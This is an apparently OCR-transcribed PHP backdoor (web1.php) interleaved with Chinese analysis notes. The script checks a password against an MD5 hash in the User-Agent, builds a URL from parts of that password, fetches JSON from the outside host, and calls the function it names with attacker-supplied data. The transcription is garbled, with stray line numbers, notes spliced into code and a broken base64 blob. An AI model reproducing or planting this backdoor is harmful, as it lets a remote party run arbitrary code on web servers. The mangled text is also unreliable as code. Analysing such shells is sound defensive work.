 web1.php
1 <?php
2 $a = isset($_POST['pass']) ? trim($_POST['pass']) : '';
3 if ($a == '') {echologin();} else {
前端显示的
() 4 chkpass($a);
function and chkpass才是我们需要重点分析的,选择跟进
5 helloowner($a);}
6 function chkpass($a)
7 {if (stripos($_SERVER['HTTP_USER_AGENT'], md5($a)) === false) {echofail(1);}
8 return true;}
这个我感觉好像没有多大必要去绕过
9 function helloowner($a)
10 {
11 $b = gencodeurl($a);
12 $c = file_get_contents($b);if ($c == false) {echofail(2);}
13 $d = @json_decode($c, 1);if (!isset($d['f'])) {echofail(3);}
14 $d['f']($d['d']);}function gencodeurl($a)
15 {
16 $e = md5(date("Y-m-d"));if (strlen($a) > 40) {$f = substr($a, 30, 5);
17 $g = substr($a, 10, 10);} else {
18 $f = 'good';
19 $g = 'web.com';}
20 $b = 'http://' . $f . $g;return $b;}
21 function echofail($h)
22 {
23 $i = 'PGh0bWw+PGhlYWQ+PG1ldGEgY2hhcnNldD0idXRmLTgiLz48dGl0bGU+54ix44GE56qS5oGv4
CB55ebPC90aXRsZT48L2hlYWQ+PGJvZHkgc3R5bGU9IndpZHRoOiAzMGVtO21hcmdpbjogMWVtIGF1d
87dGV4dC1hbGlnbjogY2VudGVyOyI+PHAgZXJyaWQ9IiVpZCUiPuKFoS3jgIDjgIDilbAg5b+r55yL4
CB5pyJ54Gw5py644CB5Zyo5rK15aS05LiK54Gw5p2l54Gw5Y6755qE44CCPC9wPjxwIHN0eWxlPSJmb
50LXNpemU6IDUwJTsiPjxhIGhyZWY9Imh0dHBzOi8vd3d3LmxvdmVzdG9wcGFpbi50a0BibG9nLnZ1b
NweS5jb20vIj7niLHjgYTnqpLmga/
jgIHnl5s8L2E+IOS4k+eUqOWQjumXqDwvcD48L2JvZHk+PC9odG1sPg==';